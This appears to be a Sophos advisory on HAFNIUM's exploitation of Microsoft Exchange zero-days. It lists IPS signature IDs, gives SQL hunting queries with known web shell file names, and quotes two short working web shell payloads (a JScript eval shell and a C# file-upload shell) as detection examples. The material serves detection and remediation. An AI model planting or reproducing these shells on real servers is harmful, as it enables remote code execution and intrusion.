
Four new zero-day vulnerabilities affecting Microsoft Exchange are being actively exploited in the wild by HAFNIUM, a threat actor believed to be a nation state.
Anyone running on-premises Exchange Servers should patch them without delay, and search their networks for indicators of attack.
Sophos MTR, network and endpoint security customers benefit from multiple protections against the exploitation of the new vulnerabilities.
The Sophos MTR team has been monitoring our customer environments for behaviors associated with these vulnerabilities since their announcement. If we identify any malicious activity related to these vulnerabilities, we will create a case and be in touch with you directly.
SophosLabs has published IPS signatures for customers running SFOS and XFOS:
| CVE | SID |
| CVE-2021-26855 | 57241, 57242, 57243, 57244, 2305106, 2305107 |
| CVE-2021-26857 | 57233, 57234 |
| CVE-2021-26858 | 57245, 57246 |
| CVE-2021-27065 | 57245, 57246 |
If you see these detection names on your networks you should investigate further and remediate.
Customers can monitor the following AV signatures to identify potential HAFNIUM attacks:
Web shell related
Other payloads
Due to the dynamic nature of the web shells, the shells are blocked but need to be removed manually. If you see these detection names on your networks you should investigate further and remediate.
We have also blocked relevant C2 IP destinations, where it was safe to do so.
In addition, the “lsass dump” stages of the attack are blocked by the credential protection (CredGuard) included in all Intercept X Advanced subscriptions.
Sophos EDR customers can leverage pre-prepared queries to identify potential web shells for investigation:
/* Query for known web shell names */
SELECT
datetime(btime,'unixepoch') AS created_time,
filename,
directory,
size AS fileSize,
datetime(atime, 'unixepoch') AS access_time,
datetime(mtime, 'unixepoch') AS modified_time
FROM file
WHERE
(path LIKE 'C:inetpubwwwrootaspnet_client%' OR path LIKE 'C:inetpubwwwrootaspnet_clientsystem_web%' OR path LIKE 'C:Program FilesMicrosoftExchange ServerV15FrontEndHttpProxyowaauth%')
AND filename IN ('web.aspx','help.aspx','document.aspx','errorEE.aspx','errorEEE.aspx','errorEW.aspx','errorFF.aspx','web.aspx','healthcheck.aspx','aspnet_www.aspx','aspnet_client.aspx','xx.aspx','shell.aspx','aspnet_iisstart.aspx','one.aspx','errorcheck.aspx','t.aspx','discover.aspx','aspnettest.aspx','error.aspx','RedirSuiteServerProxy.aspx','shellex.aspx','supp0rt.aspx','HttpProxy.aspx','system_web.aspx','OutlookEN.aspx','TimeoutLogout.aspx','Logout.aspx','OutlookJP.aspx','MultiUp.aspx','OutlookRU.aspx');
/* Query for web shells with randomized 8 character names */
SELECT
datetime(btime,'unixepoch') AS created_time,
regex_match(filename, '[0-9a-zA-Z]{8}.aspx', 0) AS filename,
directory,
size AS fileSize,
datetime(atime, 'unixepoch') AS access_time,
datetime(mtime, 'unixepoch') AS modified_time
FROM file
WHERE (path LIKE 'C:inetpubwwwrootaspnet_client%' OR path LIKE 'C:inetpubwwwrootaspnet_clientsystem_web%' OR path LIKE 'C:Program FilesMicrosoftExchange ServerV15FrontEndHttpProxyowaauth%');
When reviewing the potential web shells identified by the queries, the web shell will typically appear inside an Exchange Offline Address Book (OAB) configuration file, in the ExternalUrl field. E.g.
ExternalUrl : http://f/<script language=”JScript” runat=”server”>function Page_Load(){eval(Request[“key-here”],”unsafe”);}</script>
ExternalUrl: http://g/<script Language=”c#” runat=”server”>void Page_Load(object sender, EventArgs e){if (Request.Files.Count!=0) { Request.Files[0].SaveAs(Server.MapPath(“error.aspx”));}}</script>
The Sophos MTR team has published a step-by-step guide on how to search your network for signs of compromise.
4909 Murphy Canyon Road Suite, 500
San Diego, CA 92123
Store
Company
Support
Newsletter
Technology Solutions You Can Trust Dismiss